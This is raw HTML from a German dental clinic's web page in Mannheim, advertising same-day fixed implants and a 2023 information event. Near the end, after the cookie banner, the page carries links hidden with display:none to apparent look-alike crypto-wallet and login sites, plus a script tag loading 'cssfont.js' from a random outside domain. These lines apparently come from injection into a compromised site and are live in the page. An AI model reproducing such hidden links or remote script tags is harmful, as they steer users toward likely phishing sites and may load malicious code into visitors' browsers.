M483.325,226.35L226.341,483.334c-4.713,4.712-11.013,7.31-17.742,7.32h-0.081c-6.727-0.011-13.025-2.608-17.736-7.32L56.195,348.746L302.99,101.949c4.165-4.165,4.165-10.919,0-15.084c-4.166-4.165-10.918-4.165-15.085,0.001L41.11,333.663l-12.456-12.456c-4.721-4.721-7.321-11.035-7.321-17.779c0-6.744,2.6-13.059,7.322-17.781L285.637,28.665c4.722-4.721,11.037-7.321,17.781-7.321c6.744,0,13.059,2.6,17.781,7.322l57.703,57.702l-246.798,246.8c-4.165,4.164-4.165,10.918,0,15.085c2.083,2.082,4.813,3.123,7.542,3.123c2.729,0,5.459-1.042,7.542-3.124l246.798-246.799l89.339,89.336C493.128,200.593,493.127,216.546,483.325,226.35z"/><path d="M262.801,308.064c-4.165-4.165-10.917-4.164-15.085,0l-83.934,83.933c-4.165,4.165-4.165,10.918,0,15.085c2.083,2.083,4.813,3.124,7.542,3.124c2.729,0,5.459-1.042,7.542-3.124l83.934-83.933C266.966,318.982,266.966,312.229,262.801,308.064z"/><path d="M228.375,387.741l-34.425,34.425c-4.165,4.165-4.165,10.919,0,15.085c2.083,2.082,4.813,3.124,7.542,3.124c2.731,0,5.459-1.042,7.542-3.124l34.425-34.425c4.165-4.165,4.165-10.919,0-15.085C239.294,383.575,232.543,383.575,228.375,387.741z"/><path d="M260.054,356.065l-4.525,4.524c-4.166,4.165-4.166,10.918-0.001,15.085c2.082,2.083,4.813,3.125,7.542,3.125c2.729,0,5.459-1.042,7.541-3.125l4.525-4.524c4.166-4.165,4.166-10.918,0.001-15.084C270.974,351.901,264.219,351.9,260.054,356.065z"/><path d="M407.073,163.793c-2-2-4.713-3.124-7.542-3.124c-2.829,0-5.541,1.124-7.542,3.124l-45.255,45.254c-2,2.001-3.124,4.713-3.124,7.542s1.124,5.542,3.124,7.542l30.17,30.167c2.083,2.083,4.813,3.124,7.542,3.124c2.731,0,5.459-1.042,7.542-3.124l45.253-45.252c4.165-4.165,4.165-10.919,0-15.084L407.073,163.793z M384.445,231.673l-15.085-15.084l30.17-30.169l15.084,15.085L384.445,231.673z"/><path d="M320.339,80.186c2.731,0,5.461-1.042,7.543-3.126l4.525-4.527c4.164-4.166,4.163-10.92-0.003-15.084c-4.165-4.164-10.92-4.163-15.084,0.003l-4.525,4.527c-4.164,4.166-4.163,10.92,0.003,15.084C314.881,79.146,317.609,80.186,320.339,80.186z"/><path d="M107.215,358.057l-4.525,4.525c-4.165,4.164-4.165,10.918,0,15.085c2.083,2.082,4.813,3.123,7.542,3.123s5.459-1.041,7.542-3.123l4.525-4.525c4.165-4.166,4.165-10.92,0-15.085C118.133,353.891,111.381,353.891,107.215,358.057z"/></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div>
<div class="tt">
<h5 class="icn-text-title">Transparente Preisgestaltung</h5>
<p class="tt">Unsere Preise sind klar und frei von unerwarteten Gebühren oder versteckten Aufwendungen.</p>
</div>
</div></div></div></div></div><div class="tt-shortcode_vc_row 8 vc_row wpb_row vc_row-fluid" class="tt-shortcode_vc_row vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="tt-shortcode_vc_clmn vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 100px"><span class="vc_empty_space_inner"></span></div><div class="shortcode_vc_clmn_inner title-wrap text-center"><p style="text-align: center" class="vc_custom_heading h1" >Ihr Experte für Feste Dritte Zähne an einem Tag</p><div class="h-decor"></div>
</div><p style="text-align: center;">Profitieren Sie von unserer <strong>25-jährigen Erfahrung</strong> in der Implantologie.<br />
Erreichen Sie uns über <span style="color: #009157;"><a style="color: #009157;" href="mailto:info@dentavita-mannheim.de">info@dentavita-mannheim.de</a></span></p>
<div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="tt-shortcode_vc_row 8 vc_row wpb_row vc_row-fluid" class="tt-shortcode_vc_row vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="tt-shortcode_vc_clmn vc_column-inner "><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://dentavita-mannheim.de/wp-content/plugins/complianz-gdpr-premium/assets/images/placeholders/google-maps-minimal-1280x920.jpg" data-category="marketing" data-service="google-maps" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="data-lazy-src" data-src-cmplz="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2591.879769219835!2d8.467084815696698!3d49.486778079354075!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4797cc23c458da87%3A0x218c86edc9bc9eee!2sP4%2013%2C%2068161%20Mannheim%2C%20Germany!5e0!3m2!1sen!2sin!4v1599637710668!5m2!1sen!2sin"  src="about:blank"  width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div></div></div><div  class="tt-shortcode_vc_row 8 section"  class="tt-shortcode_vc_row 777  section" ><div class="tt-shortcode_vc_clmn container " class="container wpb_column vc_column_container vc_col-sm-12" class="tt-shortcode_vc_column-outer container"><div class="row" class="shortcode_vc_row_inner 2 row" ><div class="shortcode_vc_clmn_inner col-lg-4"><div class="title-wrap"><h2 style="text-align: left" class="vc_custom_heading h1" >Sofort belastbare Zahnimplantate an einem Tag</h2><div class="h-decor"></div>
</div><p class="tt">&#8220;Feste Dritte Zähne an einem Tag&#8221; beinhaltet die Möglichkeit, an einem einzigen Behandlungstag einen stabilen Zahnersatz zu erhalten, der sofort belastbar ist. Diese Lösung erstreckt sich sogar bis zur umfassenden Versorgung eines zahnlosen Kiefers mittels lediglich vier Implantaten.</p>
<p>Dentavita ist Ihr Experte in Mannheim für festsitzenden Zahnersatz an nur einem Tag. Unsere versierten Implantologen stehen Ihnen für persönliche und unverbindliche Beratungen zur Verfügung. Besuchen Sie uns zum Zahnimplantat-Event im Dentavita Medizinischen Versorgungszentrum für Implantologie &amp; Zahnästhetik in Mannheim.</p>
</div><div class="shortcode_vc_clmn_inner col-lg-8 mt-4 mt-lg-0"><div class="slider-gallery"><ul class="slider-gallery-main list-unstyled js-slider-gallery-main"><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2020/11/mannheim-578304_1920-1536x1024.jpg" alt="Mannheim"></li><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2020/11/MG_59381-1649x1024.jpg" alt=""></li><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2020/10/dentavitapraxis-innen-10-1531x1024.jpg" alt=""></li><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2020/10/dentavitapraxis-innen-1-1703x1024.jpg" alt="vollnakose-praxis-zimmer"></li><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2020/10/dentavitapraxis-innen-9-1569x1024.jpg" alt="praxis-innen"></li></ul><ul class="slider-gallery-thumbs list-unstyled js-slider-gallery-thumbs"><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2021/04/slider-gallery-01-sm.jpg"  alt=""></li><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2021/04/slider-gallery-02-sm.jpg"  alt=""></li><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2021/04/slider-gallery-03-sm.jpg"  alt=""></li><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2021/04/slider-gallery-04-sm.jpg"  alt=""></li><li><img decoding="async" src="https://dentavita-mannheim.de/wp-content/uploads/2021/04/slider-gallery-05-sm.jpg"  alt=""></li></ul></div></div></div></div></div><div class="tt-shortcode_vc_row 8 vc_row wpb_row vc_row-fluid" class="tt-shortcode_vc_row vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="tt-shortcode_vc_clmn vc_column-inner "><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="tt-shortcode_vc_clmn vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px"><span class="vc_empty_space_inner"></span></div><p style="text-align: center;">Am <span style="color: #009157;">27. Oktober 2023</span>, <span style="color: #009157;">zwischen 16:00 und 17:00 Uhr</span>, begrüßen wir Sie in der Adresse <span style="color: #009157;">P4, 13, 68161 Mannheim</span>.</p>
<p style="text-align: center;">Wir ermöglichen Ihnen das verlässliche Gefühl von festen Zähnen – auf schnelle, problemlose und kostengünstige Weise. Jedes Jahr hilft unser Implantat-Zentrum zahlreichen Patienten mit hochwertigen Zahnimplantaten zu einem neuen Lebensgefühl. Genießen Sie das Leben in vollen Zügen – Lachen, Essen, Schmecken, Küssen – und vereinbaren Sie gerne einen persönlichen <a href="https://dentavita-mannheim.de/kontakt/"><span style="color: #009157;">Termin</span></a>.</p>
<div class="vc_empty_space"   style="height: 25px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="tt-shortcode_vc_clmn vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
    </div>
</article>		</main>
		</div>
    </div>
</div>
<footer id="colophon" class="footer">
    <div class="container" role="complementary">
    <div class="row py-1 py-md-2 px-lg-0">
        <div class="col-lg-4 footer-col1">
            <div class="row flex-column flex-md-row flex-lg-column">
                                <div class="col-md col-lg-auto">
                    <div class="footer-logo ch-footer-logo-resize"><a href="/"><img width="172" height="115" src="https://dentavita-mannheim.de/wp-content/uploads/2020/09/logo2-1.png" class="image wp-image-1213 img-fluid attachment-full size-full" alt="Ihr Zahnarzt Mannheim | Dentavita Zahnarztpraxis" style="max-width: 100%; height: auto;" title="dentco" decoding="async" /></a></div>
                                    </div>
                                <div class="col-md">
                    <div class="footer-text mt-md-1 mt-lg-2"><div class="widget_text side-block widget_custom_html pb-0"><div class="textwidget custom-html-widget"><b><a href="https://dentavita-mannheim.de/arabischer-zahnarzt-mannheim/">نتكلم العربية</a> - Deutsch - English</b><br>

<b>Wir sind für Sie da:</b><br>
Mo, Mit (09:00-13:00) & (14:00-18:00)
<br>
Di, Do (09:00-13:00) & (14:00-19:00)
<br>
Fr (09:00-13:00) und nach Vereinbarung</div></div></div>                                    </div>
            </div>
        </div>
                <div class="col-sm-6 col-lg-4 tt-footer-widgets__posts"><h3 class="text-md-left">Dentavita Medizinisches Versorgungszentrum für Implantologie &#038; Zahnästhetik GmbH</h3><div class="textwidget custom-html-widget"><a href="https://dentavita-mannheim.de/">Startseite</a>
<br>

<a href="https://dentavita-mannheim.de/unser-team/">Unser Team</a>
<br>
<a href="https://dentavita-mannheim.de/dentavita-leistungen/"> Alle Leistungen</a>
<br>
<a href="https://dentavita-mannheim.de/karriere-bei-dentavita/" target="_blank">Initiativbewerbung</a>
<br>
<a href="https://dentavita-mannheim.de/datenschutzerklaerung/">Datenschutzrichtlinien</a>
<br>
<a href="https://dentavita-mannheim.de/impressum/">Impressum</a></div></div>
                        <div class="col-sm-6 col-lg-4 ch-footer-right"><h3>Unsere Kontakte</h3><div class="h-decor"></div><div class="textwidget custom-html-widget"><ul class="icn-list"> <li><svg class="icon icon-placeholder-for-map-1" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>placeholder-for-map-1</title><path d="M16.404 0.007c-6.499-0.219-11.835 4.984-11.835 11.433 0 7.319 7.024 12.631 10.96 20.269 0.2 0.388 0.758 0.388 0.959 0.001 3.561-6.873 9.648-11.482 10.776-18.104 1.168-6.852-3.913-13.364-10.86-13.599zM16.008 17.431c-3.309 0-5.992-2.683-5.992-5.992s2.683-5.992 5.992-5.992c3.309 0 5.992 2.683 5.992 5.992s-2.683 5.992-5.992 5.992z"></path></svg>P4, 13, 68161 Mannheim  <br> <a href="kontakt" class="btn btn-xs btn-gradient"><svg class="icon icon-placeholder-for-map-1" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>placeholder-for-map-1</title><path d="M16.404 0.007c-6.499-0.219-11.835 4.984-11.835 11.433 0 7.319 7.024 12.631 10.96 20.269 0.2 0.388 0.758 0.388 0.959 0.001 3.561-6.873 9.648-11.482 10.776-18.104 1.168-6.852-3.913-13.364-10.86-13.599zM16.008 17.431c-3.309 0-5.992-2.683-5.992-5.992s2.683-5.992 5.992-5.992c3.309 0 5.992 2.683 5.992 5.992s-2.683 5.992-5.992 5.992z"></path></svg><span>
Jetzt Termin Online Vereinbaren </span><svg class="icon icon-right-arrow" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>right-arrow</title><path d="M21.548 5.088c-0.436-0.451-1.162-0.451-1.613 0-0.436 0.436-0.436 1.162 0 1.596l8.177 8.177h-26.984c-0.629 0.001-1.129 0.501-1.129 1.13s0.5 1.145 1.129 1.145h26.984l-8.177 8.162c-0.436 0.451-0.436 1.178 0 1.613 0.451 0.451 1.178 0.451 1.613 0l10.113-10.113c0.451-0.436 0.451-1.162 0-1.596l-10.113-10.114z"></path></svg></a> </li><li><svg class="icon icon-telephone-1" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>telephone-1</title><path d="M23.467 19.2c-2.133 2.133-2.133 4.267-4.267 4.267s-4.267-2.133-6.4-4.267c-2.133-2.133-4.267-4.267-4.267-6.4s2.133-2.133 4.267-4.267-4.267-8.533-6.4-8.533-6.4 6.4-6.4 6.4c0 4.267 4.383 12.917 8.533 17.067s12.8 8.533 17.067 8.533c0 0 6.4-4.267 6.4-6.4s-6.4-8.533-8.533-6.4z"></path></svg><a href="tel:06211227520">0621 / 122 75 20</a> <br></li> <li class="l-h-28"><svg class="icon icon-black-envelope" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>black-envelope</title><path d="M2.531 6.124l11.526 9.13c0.523 0.414 1.243 0.597 1.942 0.563 0.698 0.034 1.419-0.148 1.941-0.563l11.526-9.13c0.924-0.727 0.715-1.323-0.457-1.323h-26.019c-1.173 0-1.382 0.596-0.461 1.323z"></path><path d="M30.3 8.533l-12.596 9.563c-0.471 0.354-1.088 0.526-1.702 0.518-0.616 0.008-1.233-0.165-1.704-0.518l-12.598-9.563c-0.935-0.709-1.7-0.329-1.7 0.844v15.69c0 1.173 0.96 2.133 2.133 2.133h27.734c1.173 0 2.133-0.96 2.133-2.133v-15.69c0-1.173-0.765-1.553-1.7-0.844z"></path></svg><a href="mailto:info@dentavita-mannheim.de">info@dentavita-mannheim.de</a></li></ul>
</div></div>
            </div>
</div>
        <div class="footer-bottom">
        <div class="container">
            <div class="side-block widget_medin_demo_widget pb-0"><div class="row text-center text-md-left"> <div class="col-sm"> Copyright © 2024 <a href="#" title="Dentavita-Mannheim.de">Dentavita-Mannheim.de</a> <span class="d-none d-sm-inline">   |   </span> <a href="https://frewert-media.de/" class="web-link" title="SEOID Agentur">SEO & Google Ads Agentur </a>Frewert-Media GmbH </div></div>
        </div>
    </div>
</footer>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zustimmung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Zustimmung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"></script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#52b738;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/dentavita-mannheim.de\/wp-content\/uploads\/2020\/11\/zahnarzt-hilferin-7-scaled-removebg-preview.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;004915211357376&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Dentavita&quot;,&quot;lastname&quot;:&quot;Team&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hallo!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Berlin&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;4915211357376&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Berlin&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
